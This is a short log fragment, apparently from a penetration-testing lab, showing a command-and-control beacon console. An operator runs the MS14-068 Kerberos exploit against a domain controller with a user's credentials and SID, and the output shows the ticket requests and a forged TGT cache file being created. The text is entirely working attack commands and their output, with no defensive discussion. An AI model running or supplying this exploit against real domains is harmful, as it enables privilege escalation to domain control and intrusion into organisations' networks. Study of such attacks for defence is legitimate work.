 beacon> shell MS14-068.exe -u rose@hack.com -p Admin123 -s S-1-5-21-2431442348-1717482385-2017137259-1117 -d DC.hack.com
[*] Tasked beacon to run: MS14-068.exe -u rose@hack.com -p Admin123 -s S-1-5-21-2431442348-1717482385-2017137259-1117 -d DC.hack.com
[+] host called home, sent: 137 bytes
[+] received output:
[+] Building AS-REQ for DC.hack.com... Done!
[+] Sending AS-REQ to DC.hack.com... Done!
[+] Receiving AS-REP from DC.hack.com... Done!
[+] Parsing AS-REP from DC.hack.com... Done!
[+] Building TGS-REQ for DC.hack.com... Done!
[+] Sending TGS-REQ to DC.hack.com... Done!
[+] Receiving TGS-REP from DC.hack.com... Done!
[+] Parsing TGS-REP from DC.hack.com... Done!
[+] Creating ccache file 'TGT_rose@hack.com.ccache'... Done!